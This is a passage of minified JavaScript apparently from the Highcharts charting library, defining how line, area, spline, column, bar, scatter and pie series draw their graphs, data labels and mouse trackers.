			j[""] = a.convertAttribs(c, h);
			n(["hover", "select"],
			function(b) {
				j[b] = a.convertAttribs(d[b], j[""])
			});
			a.pointAttr = j;
			for (g = i.length; g--;) {
				h = i[g];
				if ((c = h.options && h.options.marker || h.options) && c.enabled === !1) c.radius = 0;
				if (h.negative && m) h.color = h.fillColor = m;
				f = b.colorByPoint || h.color;
				if (h.options) for (o in l) t(c[l[o]]) && (f = !0);
				if (f) {
					c = c || {};
					k = [];
					d = c.states || {};
					f = d.hover = d.hover || {};
					if (!b.marker) f.color = pa(f.color || h.color).brighten(f.brightness || e.brightness).get();
					k[""] = a.convertAttribs(s({
						color: h.color
					},
					c), j[""]);
					k.hover = a.convertAttribs(d.hover, j.hover, k[""]);
					k.select = a.convertAttribs(d.select, j.select, k[""]);
					if (h.negative && b.marker && m) k[""].fill = k.hover.fill = k.select.fill = a.convertAttribs({
						fillColor: m
					}).fill
				} else k = j;
				h.pointAttr = k
			}
		},
		update: function(a, b) {
			var c = this.chart,
			d = this.type,
			a = x(this.userOptions, {
				animation: !1,
				index: this.index,
				pointStart: this.xData[0]
			},
			{
				data: this.options.data
			},
			a);
			this.remove(!1);
			s(this, aa[a.type || d].prototype);
			this.init(c, a);
			p(b, !0) && c.redraw(!1)
		},
		destroy: function() {
			var a = this,
			b = a.chart,
			c = /AppleWebKit\/533/.test(Ea),
			d,
			e,
			f = a.data || [],
			g,
			h,
			i;
			K(a, "destroy");
			ba(a);
			n(["xAxis", "yAxis"],
			function(b) {
				if (i = a[b]) ga(i.series, a),
				i.isDirty = i.forceRedraw = !0
			});
			a.legendItem && a.chart.legend.destroyItem(a);
			for (e = f.length; e--;)(g = f[e]) && g.destroy && g.destroy();
			a.points = null;
			clearTimeout(a.animationTimeout);
			n("area,graph,dataLabelsGroup,group,markerGroup,tracker,graphNeg,areaNeg,posClip,negClip".split(","),
			function(b) {
				a[b] && (d = c && b === "group" ? "hide": "destroy", a[b][d]())
			});
			if (b.hoverSeries === a) b.hoverSeries = null;
			ga(b.series, a);
			for (h in a) delete a[h]
		},
		drawDataLabels: function() {
			var a = this,
			b = a.options.dataLabels,
			c = a.points,
			d, e, f, g;
			if (b.enabled || a._hasPointLabels) a.dlProcessOptions && a.dlProcessOptions(b),
			g = a.plotGroup("dataLabelsGroup", "data-labels", a.visible ? "visible": "hidden", b.zIndex || 6),
			e = b,
			n(c,
			function(c) {
				var i, j = c.dataLabel,
				k, l, m = c.connector,
				o = !0;
				d = c.options && c.options.dataLabels;
				i = e.enabled || d && d.enabled;
				if (j && !i) c.dataLabel = j.destroy();
				else if (i) {
					b = x(e, d);
					i = b.rotation;
					k = c.getLabelConfig();
					f = b.format ? Ba(b.format, k) : b.formatter.call(k, b);
					b.style.color = p(b.color, b.style.color, a.color, "black");
					if (j) if (t(f)) j.attr({
						text: f
					}),
					o = !1;
					else {
						if (c.dataLabel = j = j.destroy(), m) c.connector = m.destroy()
					} else if (t(f)) {
						j = {
							fill: b.backgroundColor,
							stroke: b.borderColor,
							"stroke-width": b.borderWidth,
							r: b.borderRadius || 0,
							rotation: i,
							padding: b.padding,
							zIndex: 1
						};
						for (l in j) j[l] === v && delete j[l];
						j = c.dataLabel = a.chart.renderer[i ? "text": "label"](f, 0, -999, null, null, null, b.useHTML).attr(j).css(b.style).add(g).shadow(b.shadow)
					}
					j && a.alignDataLabel(c, j, b, null, o)
				}
			})
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = p(a.plotX, -999),
			i = p(a.plotY, -999),
			a = b.getBBox(),
			d = s({
				x: g ? f.plotWidth - i: h,
				y: u(g ? f.plotHeight - h: i),
				width: 0,
				height: 0
			},
			d);
			s(c, {
				width: a.width,
				height: a.height
			});
			c.rotation ? (d = {
				align: c.align,
				x: d.x + c.x + d.width / 2,
				y: d.y + c.y + d.height / 2
			},
			b[e ? "attr": "animate"](d)) : (b.align(c, null, d), d = b.alignAttr);
			b.attr({
				visibility: c.crop === !1 || f.isInsidePlot(d.x, d.y) && f.isInsidePlot(d.x + a.width, d.y + a.height) ? f.renderer.isSVG ? "inherit": "visible": "hidden"
			})
		},
		getSegmentPath: function(a) {
			var b = this,
			c = [],
			d = b.options.step;
			n(a,
			function(e, f) {
				var g = e.plotX,
				h = e.plotY,
				i;
				b.getPointSpline ? c.push.apply(c, b.getPointSpline(a, e, f)) : (c.push(f ? "L": "M"), d && f && (i = a[f - 1], d === "right" ? c.push(i.plotX, h) : d === "center" ? c.push((i.plotX + g) / 2, i.plotY, (i.plotX + g) / 2, h) : c.push(g, i.plotY)), c.push(e.plotX, e.plotY))
			});
			return c
		},
		getGraphPath: function() {
			var a = this,
			b = [],
			c,
			d = [];
			n(a.segments,
			function(e) {
				c = a.getSegmentPath(e);
				e.length > 1 ? b = b.concat(c) : d.push(e[0])
			});
			a.singlePoints = d;
			return a.graphPath = b
		},
		drawGraph: function() {
			var a = this,
			b = this.options,
			c = [["graph", b.lineColor || this.color]],
			d = b.lineWidth,
			e = b.dashStyle,
			f = this.getGraphPath(),
			g = b.negativeColor;
			g && c.push(["graphNeg", g]);
			n(c,
			function(c, g) {
				var j = c[0],
				k = a[j];
				if (k) Wa(k),
				k.animate({
					d: f
				});
				else if (d && f.length) {
					k = {
						stroke: c[1],
						"stroke-width": d,
						zIndex: 1
					};
					if (e) k.dashstyle = e;
					a[j] = a.chart.renderer.path(f).attr(k).add(a.group).shadow(!g && b.shadow)
				}
			})
		},
		clipNeg: function() {
			var a = this.options,
			b = this.chart,
			c = b.renderer,
			d = a.negativeColor || a.negativeFillColor,
			e, f = this.graph,
			g = this.area,
			h = this.posClip,
			i = this.negClip;
			e = b.chartWidth;
			var j = b.chartHeight,
			k = r(e, j),
			l = this.yAxis;
			if (d && (f || g)) {
				d = u(l.toPixels(a.threshold || 0, !0));
				a = {
					x: 0,
					y: 0,
					width: k,
					height: d
				};
				k = {
					x: 0,
					y: d,
					width: k,
					height: k
				};
				if (b.inverted) a.height = k.y = b.plotWidth - d,
				c.isVML && (a = {
					x: b.plotWidth - d - b.plotLeft,
					y: 0,
					width: e,
					height: j
				},
				k = {
					x: d + b.plotLeft - e,
					y: 0,
					width: b.plotLeft + d,
					height: e
				});
				l.reversed ? (b = k, e = a) : (b = a, e = k);
				h ? (h.animate(b), i.animate(e)) : (this.posClip = h = c.clipRect(b), this.negClip = i = c.clipRect(e), f && this.graphNeg && (f.clip(h), this.graphNeg.clip(i)), g && (g.clip(h), this.areaNeg.clip(i)))
			}
		},
		invertGroups: function() {
			function a() {
				var a = {
					width: b.yAxis.len,
					height: b.xAxis.len
				};
				n(["group", "markerGroup"],
				function(c) {
					b[c] && b[c].attr(a).invert()
				})
			}
			var b = this,
			c = b.chart;
			if (b.xAxis) J(c, "resize", a),
			J(b, "destroy",
			function() {
				ba(c, "resize", a)
			}),
			a(),
			b.invertGroups = a
		},
		plotGroup: function(a, b, c, d, e) {
			var f = this[a],
			g = !f;
			g && (this[a] = f = this.chart.renderer.g(b).attr({
				visibility: c,
				zIndex: d || 0.1
			}).add(e));
			f[g ? "attr": "animate"](this.getPlotBox());
			return f
		},
		getPlotBox: function() {
			return {
				translateX: this.xAxis ? this.xAxis.left: this.chart.plotLeft,
				translateY: this.yAxis ? this.yAxis.top: this.chart.plotTop,
				scaleX: 1,
				scaleY: 1
			}
		},
		render: function() {
			var a = this.chart,
			b, c = this.options,
			d = c.animation && !!this.animate && a.renderer.isSVG,
			e = this.visible ? "visible": "hidden",
			f = c.zIndex,
			g = this.hasRendered,
			h = a.seriesGroup;
			b = this.plotGroup("group", "series", e, f, h);
			this.markerGroup = this.plotGroup("markerGroup", "markers", e, f, h);
			d && this.animate(!0);
			this.getAttribs();
			b.inverted = this.isCartesian ? a.inverted: !1;
			this.drawGraph && (this.drawGraph(), this.clipNeg());
			this.drawDataLabels();
			this.drawPoints();
			this.options.enableMouseTracking !== !1 && this.drawTracker();
			a.inverted && this.invertGroups();
			c.clip !== !1 && !this.sharedClipKey && !g && b.clip(a.clipRect);
			d ? this.animate() : g || this.afterAnimate();
			this.isDirty = this.isDirtyData = !1;
			this.hasRendered = !0
		},
		redraw: function() {
			var a = this.chart,
			b = this.isDirtyData,
			c = this.group,
			d = this.xAxis,
			e = this.yAxis;
			c && (a.inverted && c.attr({
				width: a.plotWidth,
				height: a.plotHeight
			}), c.animate({
				translateX: p(d && d.left, a.plotLeft),
				translateY: p(e && e.top, a.plotTop)
			}));
			this.translate();
			this.setTooltipPoints(!0);
			this.render();
			b && K(this, "updatedData")
		},
		setState: function(a) {
			var b = this.options,
			c = this.graph,
			d = this.graphNeg,
			e = b.states,
			b = b.lineWidth,
			a = a || "";
			if (this.state !== a) this.state = a,
			e[a] && e[a].enabled === !1 || (a && (b = e[a].lineWidth || b + 1), c && !c.dashstyle && (a = {
				"stroke-width": b
			},
			c.attr(a), d && d.attr(a)))
		},
		setVisible: function(a, b) {
			var c = this,
			d = c.chart,
			e = c.legendItem,
			f, g = d.options.chart.ignoreHiddenSeries,
			h = c.visible;
			f = (c.visible = a = c.userOptions.visible = a === v ? !h: a) ? "show": "hide";
			n(["group", "dataLabelsGroup", "markerGroup", "tracker"],
			function(a) {
				if (c[a]) c[a][f]()
			});
			if (d.hoverSeries === c) c.onMouseOut();
			e && d.legend.colorizeItem(c, a);
			c.isDirty = !0;
			c.options.stacking && n(d.series,
			function(a) {
				if (a.options.stacking && a.visible) a.isDirty = !0
			});
			n(c.linkedSeries,
			function(b) {
				b.setVisible(a, !1)
			});
			if (g) d.isDirtyBox = !0;
			b !== !1 && d.redraw();
			K(c, f)
		},
		show: function() {
			this.setVisible(!0)
		},
		hide: function() {
			this.setVisible(!1)
		},
		select: function(a) {
			this.selected = a = a === v ? !this.selected: a;
			if (this.checkbox) this.checkbox.checked = a;
			K(this, a ? "select": "unselect")
		},
		drawTracker: function() {
			var a = this,
			b = a.options,
			c = b.trackByArea,
			d = [].concat(c ? a.areaPath: a.graphPath),
			e = d.length,
			f = a.chart,
			g = f.pointer,
			h = f.renderer,
			i = f.options.tooltip.snap,
			j = a.tracker,
			k = b.cursor,
			l = k && {
				cursor: k
			},
			k = a.singlePoints,
			m,
			o = function() {
				if (f.hoverSeries !== a) a.onMouseOver()
			};
			if (e && !c) for (m = e + 1; m--;) d[m] === "M" && d.splice(m + 1, 0, d[m + 1] - i, d[m + 2], "L"),
			(m && d[m] === "M" || m === e) && d.splice(m, 0, "L", d[m - 2] + i, d[m - 1]);
			for (m = 0; m < k.length; m++) e = k[m],
			d.push("M", e.plotX - i, e.plotY, "L", e.plotX + i, e.plotY);
			j ? j.attr({
				d: d
			}) : (a.tracker = h.path(d).attr({
				"stroke-linejoin": "round",
				visibility: a.visible ? "visible": "hidden",
				stroke: Qb,
				fill: c ? Qb: S,
				"stroke-width": b.lineWidth + (c ? 0 : 2 * i),
				zIndex: 2
			}).add(a.group), n([a.tracker, a.markerGroup],
			function(a) {
				a.addClass("highcharts-tracker").on("mouseover", o).on("mouseout",
				function(a) {
					g.onTrackerMouseOut(a)
				}).css(l);
				if (hb) a.on("touchstart", o)
			}))
		}
	};
	F = ha(Q);
	aa.line = F;
	Y.area = x(X, {
		threshold: 0
	});
	F = ha(Q, {
		type: "area",
		getSegments: function() {
			var a = [],
			b = [],
			c = [],
			d = this.xAxis,
			e = this.yAxis,
			f = e.stacks[this.stackKey],
			g = {},
			h,
			i,
			j = this.points,
			k,
			l,
			m;
			if (this.options.stacking && !this.cropped) {
				for (l = 0; l < j.length; l++) g[j[l].x] = j[l];
				for (m in f) c.push( + m);
				c.sort(function(a, b) {
					return a - b
				});
				n(c,
				function(a) {
					g[a] ? b.push(g[a]) : (h = d.translate(a), k = f[a].percent ? f[a].total ? f[a].cum * 100 / f[a].total: 0 : f[a].cum, i = e.toPixels(k, !0), b.push({
						y: null,
						plotX: h,
						clientX: h,
						plotY: i,
						yBottom: i,
						onMouseOver: ya
					}))
				});
				b.length && a.push(b)
			} else Q.prototype.getSegments.call(this),
			a = this.segments;
			this.segments = a
		},
		getSegmentPath: function(a) {
			var b = Q.prototype.getSegmentPath.call(this, a),
			c = [].concat(b),
			d,
			e = this.options;
			b.length === 3 && c.push("L", b[1], b[2]);
			if (e.stacking && !this.closedStacks) for (d = a.length - 1; d >= 0; d--) d < a.length - 1 && e.step && c.push(a[d + 1].plotX, a[d].yBottom),
			c.push(a[d].plotX, a[d].yBottom);
			else this.closeSegment(c, a);
			this.areaPath = this.areaPath.concat(c);
			return b
		},
		closeSegment: function(a, b) {
			var c = this.yAxis.getThreshold(this.options.threshold);
			a.push("L", b[b.length - 1].plotX, c, "L", b[0].plotX, c)
		},
		drawGraph: function() {
			this.areaPath = [];
			Q.prototype.drawGraph.apply(this);
			var a = this,
			b = this.areaPath,
			c = this.options,
			d = c.negativeColor,
			e = c.negativeFillColor,
			f = [["area", this.color, c.fillColor]]; (d || e) && f.push(["areaNeg", d, e]);
			n(f,
			function(d) {
				var e = d[0],
				f = a[e];
				f ? f.animate({
					d: b
				}) : a[e] = a.chart.renderer.path(b).attr({
					fill: p(d[2], pa(d[1]).setOpacity(p(c.fillOpacity, 0.75)).get()),
					zIndex: 0
				}).add(a.group)
			})
		},
		drawLegendSymbol: function(a, b) {
			b.legendSymbol = this.chart.renderer.rect(0, a.baseline - 11, a.options.symbolWidth, 12, 2).attr({
				zIndex: 3
			}).add(b.legendGroup)
		}
	});
	aa.area = F;
	Y.spline = x(X);
	D = ha(Q, {
		type: "spline",
		getPointSpline: function(a, b, c) {
			var d = b.plotX,
			e = b.plotY,
			f = a[c - 1],
			g = a[c + 1],
			h,
			i,
			j,
			k;
			if (f && g) {
				a = f.plotY;
				j = g.plotX;
				var g = g.plotY,
				l;
				h = (1.5 * d + f.plotX) / 2.5;
				i = (1.5 * e + a) / 2.5;
				j = (1.5 * d + j) / 2.5;
				k = (1.5 * e + g) / 2.5;
				l = (k - i) * (j - d) / (j - h) + e - k;
				i += l;
				k += l;
				i > a && i > e ? (i = r(a, e), k = 2 * e - i) : i < a && i < e && (i = C(a, e), k = 2 * e - i);
				k > g && k > e ? (k = r(g, e), i = 2 * e - k) : k < g && k < e && (k = C(g, e), i = 2 * e - k);
				b.rightContX = j;
				b.rightContY = k
			}
			c ? (b = ["C", f.rightContX || f.plotX, f.rightContY || f.plotY, h || d, i || e, d, e], f.rightContX = f.rightContY = null) : b = ["M", d, e];
			return b
		}
	});
	aa.spline = D;
	Y.areaspline = x(Y.area);
	ma = F.prototype;
	D = ha(D, {
		type: "areaspline",
		closedStacks: !0,
		getSegmentPath: ma.getSegmentPath,
		closeSegment: ma.closeSegment,
		drawGraph: ma.drawGraph,
		drawLegendSymbol: ma.drawLegendSymbol
	});
	aa.areaspline = D;
	Y.column = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		borderRadius: 0,
		groupPadding: 0.2,
		marker: null,
		pointPadding: 0.1,
		minPointLength: 0,
		cropThreshold: 50,
		pointRange: null,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			},
			select: {
				color: "#C0C0C0",
				borderColor: "#000000",
				shadow: !1
			}
		},
		dataLabels: {
			align: null,
			verticalAlign: null,
			y: null
		},
		stickyTracking: !1,
		threshold: 0
	});
	D = ha(Q, {
		type: "column",
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color",
			r: "borderRadius"
		},
		trackerGroups: ["group", "dataLabelsGroup"],
		negStacks: !0,
		init: function() {
			Q.prototype.init.apply(this, arguments);
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			})
		},
		getColumnMetrics: function() {
			var a = this,
			b = a.options,
			c = a.xAxis,
			d = a.yAxis,
			e = c.reversed,
			f, g = {},
			h, i = 0;
			b.grouping === !1 ? i = 1 : n(a.chart.series,
			function(b) {
				var c = b.options,
				e = b.yAxis;
				if (b.type === a.type && b.visible && d.len === e.len && d.pos === e.pos) c.stacking ? (f = b.stackKey, g[f] === v && (g[f] = i++), h = g[f]) : c.grouping !== !1 && (h = i++),
				b.columnIndex = h
			});
			var c = C(O(c.transA) * (c.ordinalSlope || b.pointRange || c.closestPointRange || 1), c.len),
			j = c * b.groupPadding,
			k = (c - 2 * j) / i,
			l = b.pointWidth,
			b = t(l) ? (k - l) / 2 : k * b.pointPadding,
			l = p(l, k - 2 * b);
			return a.columnMetrics = {
				width: l,
				offset: b + (j + ((e ? i - (a.columnIndex || 0) : a.columnIndex) || 0) * k - c / 2) * (e ? -1 : 1)
			}
		},
		translate: function() {
			var a = this.chart,
			b = this.options,
			c = b.borderWidth,
			d = this.yAxis,
			e = this.translatedThreshold = d.getThreshold(b.threshold),
			f = p(b.minPointLength, 5),
			b = this.getColumnMetrics(),
			g = b.width,
			h = this.barW = wa(r(g, 1 + 2 * c)),
			i = this.pointXOffset = b.offset,
			j = -(c % 2 ? 0.5 : 0),
			k = c % 2 ? 0.5 : 1;
			a.renderer.isVML && a.inverted && (k += 1);
			Q.prototype.translate.apply(this);
			n(this.points,
			function(a) {
				var b = C(r( - 999, a.plotY), d.len + 999),
				c = p(a.yBottom, e),
				n = a.plotX + i,
				t = h,
				s = C(b, c),
				w,
				b = r(b, c) - s;
				O(b) < f && f && (b = f, s = u(O(s - e) > f ? c - f: e - (d.translate(a.y, 0, 1, 0, 1) <= e ? f: 0)));
				a.barX = n;
				a.pointWidth = g;
				c = O(n) < 0.5;
				t = u(n + t) + j;
				n = u(n) + j;
				t -= n;
				w = O(s) < 0.5;
				b = u(s + b) + k;
				s = u(s) + k;
				b -= s;
				c && (n += 1, t -= 1);
				w && (s -= 1, b += 1);
				a.shapeType = "rect";
				a.shapeArgs = {
					x: n,
					y: s,
					width: t,
					height: b
				}
			})
		},
		getSymbol: ya,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		drawGraph: ya,
		drawPoints: function() {
			var a = this,
			b = a.options,
			c = a.chart.renderer,
			d;
			n(a.points,
			function(e) {
				var f = e.plotY,
				g = e.graphic;
				if (f !== v && !isNaN(f) && e.y !== null) d = e.shapeArgs,
				g ? (Wa(g), g.animate(x(d))) : e.graphic = c[e.shapeType](d).attr(e.pointAttr[e.selected ? "select": ""]).add(a.group).shadow(b.shadow, null, b.stacking && !b.borderRadius);
				else if (g) e.graphic = g.destroy()
			})
		},
		drawTracker: function() {
			var a = this,
			b = a.chart,
			c = b.pointer,
			d = a.options.cursor,
			e = d && {
				cursor: d
			},
			f = function(c) {
				var d = c.target,
				e;
				if (b.hoverSeries !== a) a.onMouseOver();
				for (; d && !e;) e = d.point,
				d = d.parentNode;
				if (e !== v && e !== b.hoverPoint) e.onMouseOver(c)
			};
			n(a.points,
			function(a) {
				if (a.graphic) a.graphic.element.point = a;
				if (a.dataLabel) a.dataLabel.element.point = a
			});
			if (!a._hasTracking) n(a.trackerGroups,
			function(b) {
				if (a[b] && (a[b].addClass("highcharts-tracker").on("mouseover", f).on("mouseout",
				function(a) {
					c.onTrackerMouseOut(a)
				}).css(e), hb)) a[b].on("touchstart", f)
			}),
			a._hasTracking = !0
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = a.dlBox || a.shapeArgs,
			i = a.below || a.plotY > p(this.translatedThreshold, f.plotSizeY),
			j = p(c.inside, !!this.options.stacking);
			if (h && (d = x(h), g && (d = {
				x: f.plotWidth - d.y - d.height,
				y: f.plotHeight - d.x - d.width,
				width: d.height,
				height: d.width
			}), !j)) g ? (d.x += i ? 0 : d.width, d.width = 0) : (d.y += i ? d.height: 0, d.height = 0);
			c.align = p(c.align, !g || j ? "center": i ? "right": "left");
			c.verticalAlign = p(c.verticalAlign, g || j ? "middle": i ? "top": "bottom");
			Q.prototype.alignDataLabel.call(this, a, b, c, d, e)
		},
		animate: function(a) {
			var b = this.yAxis,
			c = this.options,
			d = this.chart.inverted,
			e = {};
			if (Z) a ? (e.scaleY = 0.001, a = C(b.pos + b.len, r(b.pos, b.toPixels(c.threshold))), d ? e.translateX = a - b.len: e.translateY = a, this.group.attr(e)) : (e.scaleY = 1, e[d ? "translateX": "translateY"] = b.pos, this.group.animate(e, this.options.animation), this.animate = null)
		},
		remove: function() {
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			});
			Q.prototype.remove.apply(a, arguments)
		}
	});
	aa.column = D;
	Y.bar = x(Y.column);
	ma = ha(D, {
		type: "bar",
		inverted: !0
	});
	aa.bar = ma;
	Y.scatter = x(X, {
		lineWidth: 0,
		tooltip: {
			headerFormat: '<span style="font-size: 10px; color:{series.color}">{series.name}</span><br/>',
			pointFormat: "x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>",
			followPointer: !0
		},
		stickyTracking: !1
	});
	ma = ha(Q, {
		type: "scatter",
		sorted: !1,
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["markerGroup"],
		drawTracker: D.prototype.drawTracker,
		setTooltipPoints: ya
	});
	aa.scatter = ma;
	Y.pie = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		center: [null, null],
		clip: !1,
		colorByPoint: !0,
		dataLabels: {
			distance: 30,
			enabled: !0,
			formatter: function() {
				return this.point.name
			}
		},
		ignoreHiddenPoint: !0,
		legendType: "point",
		marker: null,
		size: null,
		showInLegend: !1,
		slicedOffset: 10,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			}
		},
		stickyTracking: !1,
		tooltip: {
			followPointer: !0
		}
	});
	X = {
		type: "pie",
		isCartesian: !1,
		pointClass: ha(Pa, {
			init: function() {
				Pa.prototype.init.apply(this, arguments);
				var a = this,
				b;
				if (a.y < 0) a.y = null;
				s(a, {
					visible: a.visible !== !1,
					name: p(a.name, "Slice")
				});
				b = function(b) {
					a.slice(b.type === "select")
				};
				J(a, "select", b);
				J(a, "unselect", b);
				return a
			},
			setVisible: function(a) {
				var b = this,
				c = b.series,
				d = c.chart,
				e;
				b.visible = b.options.visible = a = a === v ? !b.visible: a;
				c.options.data[oa(b, c.data)] = b.options;
				e = a ? "show": "hide";
				n(["graphic", "dataLabel", "connector", "shadowGroup"],
				function(a) {
					if (b[a]) b[a][e]()
				});
				b.legendItem && d.legend.colorizeItem(b, a);
				if (!c.isDirty && c.options.ignoreHiddenPoint) c.isDirty = !0,
				d.redraw()
			},
			slice: function(a, b, c) {
				var d = this.series;
				Ka(c, d.chart);
				p(b, !0);
				this.sliced = this.options.sliced = a = t(a) ? a: !this.sliced;
				d.options.data[oa(this, d.data)] = this.options;
				a = a ? this.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				this.graphic.animate(a);
				this.shadowGroup && this.shadowGroup.animate(a)
			}
		}),
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["group", "dataLabelsGroup"],
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color"
		},
		getColor: ya,
		animate: function(a) {
			var b = this,
			c = b.points,
			d = b.startAngleRad;
			if (!a) n(c,
			function(a) {
				var c = a.graphic,
				a = a.shapeArgs;
				c && (c.attr({
					r: b.center[3] / 2,
					start: d,
					end: d
				}), c.animate({
					r: a.r,
					start: a.start,
					end: a.end
				},
				b.options.animation))
			}),
			b.animate = null
		},
		setData: function(a, b) {
			Q.prototype.setData.call(this, a, !1);
			this.processData();
			this.generatePoints();
			p(b, !0) && this.chart.redraw()
		},
		generatePoints: function() {
			var a, b = 0,
			c, d, e, f = this.options.ignoreHiddenPoint;
			Q.prototype.generatePoints.call(this);
			c = this.points;
			d = c.length;
			for (a = 0; a < d; a++) e = c[a],
			b += f && !e.visible ? 0 : e.y;
			this.total = b;
			for (a = 0; a < d; a++) e = c[a],
			e.percentage = b > 0 ? e.y / b * 100 : 0,
			e.total = b
		},
		getCenter: function() {
			var a = this.options,
			b = this.chart,
			c = 2 * (a.slicedOffset || 0),
			d,
			e = b.plotWidth - 2 * c,
			f = b.plotHeight - 2 * c,
			b = a.center,
			a = [p(b[0], "50%"), p(b[1], "50%"), a.size || "100%", a.innerSize || 0],
			g = C(e, f),
			h;
			return Na(a,
			function(a, b) {
				h = /%$/.test(a);
				d = b < 2 || b === 2 && h;
				return (h ? [e, f, g, g][b] * A(a) / 100 : a) + (d ? c: 0)
			})
		},
		translate: function(a) {
			this.generatePoints();
			var b = 0,
			c = this.options,
			d = c.slicedOffset,
			e = d + c.borderWidth,
			f, g, h, i = this.startAngleRad = Ma / 180 * ((c.startAngle || 0) % 360 - 90),
			j = this.points,
			k = 2 * Ma,
			l = c.dataLabels.distance,
			c = c.ignoreHiddenPoint,
			m,
			n = j.length,
			p;
			if (!a) this.center = a = this.getCenter();
			this.getX = function(b, c) {
				h = R.asin((b - a[1]) / (a[2] / 2 + l));
				return a[0] + (c ? -1 : 1) * W(h) * (a[2] / 2 + l)
			};
			for (m = 0; m < n; m++) {
				p = j[m];
				f = u((i + b * k) * 1E3) / 1E3;
				if (!c || p.visible) b += p.percentage / 100;
				g = u((i + b * k) * 1E3) / 1E3;
				p.shapeType = "arc";
				p.shapeArgs = {
					x: a[0],
					y: a[1],
					r: a[2] / 2,
					innerR: a[3] / 2,
					start: f,
					end: g
				};
				h = (g + f) / 2;
				h > 0.75 * k && (h -= 2 * Ma);
				p.slicedTranslation = {
					translateX: u(W(h) * d),
					translateY: u(ca(h) * d)
				};
				f = W(h) * a[2] / 2;
				g = ca(h) * a[2] / 2;
				p.tooltipPos = [a[0] + f * 0.7, a[1] + g * 0.7];
				p.half = h < k / 4 ? 0 : 1;
				p.angle = h;
				e = C(e, l / 2);
				p.labelPos = [a[0] + f + W(h) * l, a[1] + g + ca(h) * l, a[0] + f + W(h) * e, a[1] + g + ca(h) * e, a[0] + f, a[1] + g, l < 0 ? "center": p.half ? "right": "left", h]
			}
			this.setTooltipPoints()
		},
		drawGraph: null,
		drawPoints: function() {
			var a = this,
			b = a.chart.renderer,
			c, d, e = a.options.shadow,
			f, g;
			if (e && !a.shadowGroup) a.shadowGroup = b.g("shadow").add(a.group);
			n(a.points,
			function(h) {
				d = h.graphic;
				g = h.shapeArgs;
				f = h.shadowGroup;
				if (e && !f) f = h.shadowGroup = b.g("shadow").add(a.shadowGroup);
				c = h.sliced ? h.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				f && f.attr(c);
				d ? d.animate(s(g, c)) : h.graphic = d = b.arc(g).setRadialReference(a.center).attr(h.pointAttr[h.selected ? "select": ""]).attr({
					"stroke-linejoin": "round"
				}).attr(c).add(a.group).shadow(e, f);
				h.visible === !1 && h.setVisible(!1)
			})
		},
		drawDataLabels: function() {
			var a = this,
			b = a.data,
			c, d = a.chart,
			e = a.options.dataLabels,
			f = p(e.connectorPadding, 10),
			g = p(e.connectorWidth, 1),
			h = d.plotWidth,
			d = d.plotHeight,
			i,
			j,
			k = p(e.softConnector, !0),
			l = e.distance,
			m = a.center,
			o = m[2] / 2,
			q = m[1],
			t = l > 0,
			s,
			w,
			v,
			x,
			A = [[], []],
			z,
			E,
			G,
			I,
			B,
			C = [0, 0, 0, 0],
			H = function(a, b) {
				return b.y - a.y
			},
			K = function(a, b) {
				a.sort(function(a, c) {
					return a.angle !== void 0 && (c.angle - a.angle) * b
				})
			};
			if (a.visible && (e.enabled || a._hasPointLabels)) {
				Q.prototype.drawDataLabels.apply(a);
				n(b,
				function(a) {
					a.dataLabel && A[a.half].push(a)
				});
				for (I = 0; ! x && b[I];) x = b[I] && b[I].dataLabel && (b[I].dataLabel.getBBox().height || 21),
				I++;
				for (I = 2; I--;) {
					var b = [],
					L = [],
					F = A[I],
					J = F.length,
					D;
					K(F, I - 0.5);
					if (l > 0) {
						for (B = q - o - l; B <= q + o + l; B += x) b.push(B);
						w = b.length;
						if (J > w) {
							c = [].concat(F);
							c.sort(H);
							for (B = J; B--;) c[B].rank = B;
							for (B = J; B--;) F[B].rank >= w && F.splice(B, 1);
							J = F.length
						}
						for (B = 0; B < J; B++) {
							c = F[B];
							v = c.labelPos;
							c = 9999;
							var N, M;
							for (M = 0; M < w; M++) N = O(b[M] - v[1]),
							N < c && (c = N, D = M);
							if (D < B && b[B] !== null) D = B;
							else for (w < J - B + D && b[B] !== null && (D = w - J + B); b[D] === null;) D++;
							L.push({
								i: D,
								y: b[D]
							});
							b[D] = null
						}
						L.sort(H)
					}
					for (B = 0; B < J; B++) {
						c = F[B];
						v = c.labelPos;
						s = c.dataLabel;
						G = c.visible === !1 ? "hidden": "visible";
						c = v[1];
						if (l > 0) {
							if (w = L.pop(), D = w.i, E = w.y, c > E && b[D + 1] !== null || c < E && b[D - 1] !== null) E = c
						} else E = c;
						z = e.justify ? m[0] + (I ? -1 : 1) * (o + l) : a.getX(D === 0 || D === b.length - 1 ? c: E, I);
						s._attr = {
							visibility: G,
							align: v[6]
						};
						s._pos = {
							x: z + e.x + ({
								left: f,
								right: -f
							} [v[6]] || 0),
							y: E + e.y - 10
						};
						s.connX = z;
						s.connY = E;
						if (this.options.size === null) w = s.width,
						z - w < f ? C[3] = r(u(w - z + f), C[3]) : z + w > h - f && (C[1] = r(u(z + w - h + f), C[1])),
						E - x / 2 < 0 ? C[0] = r(u( - E + x / 2), C[0]) : E + x / 2 > d && (C[2] = r(u(E + x / 2 - d), C[2]))
					}
				}
				if (ua(C) === 0 || this.verifyDataLabelOverflow(C)) this.placeDataLabels(),
				t && g && n(this.points,
				function(b) {
					i = b.connector;
					v = b.labelPos;
					if ((s = b.dataLabel) && s._pos) G = s._attr.visibility,
					z = s.connX,
					E = s.connY,
